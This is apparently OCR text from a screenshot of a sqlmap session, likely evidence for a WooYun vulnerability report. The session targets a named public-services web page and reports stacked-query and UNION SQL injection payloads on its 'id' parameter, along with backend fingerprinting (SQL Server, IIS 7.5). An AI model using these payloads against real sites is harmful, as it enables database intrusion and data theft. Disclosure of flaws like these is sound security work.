 qz.666gps.com/JP/PublicServices/gdjp/Article.aspx?id=3'
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
C:\Documents and Settings\Administrator\桌面\sqlmap\cmd.exe
sible for any misuse or damage caused by this program
[*] starting at 22:29:25
[22:29:25] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:29:25] [INFO] testing connection to the target URL
[22:29:27] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=3;WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-8407 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(1
18)+CHAR(118)+CHAR(113)+CHAR(74)+CHAR(100)+CHAR(118)+CHAR(116)+CHAR(68)+CHAR(65)
+CHAR(121)+CHAR(118)+CHAR(73)+CHAR(112)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(106)+C
HAR(113),NULL,NULL--
---
[22:29:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
www.wooyun.org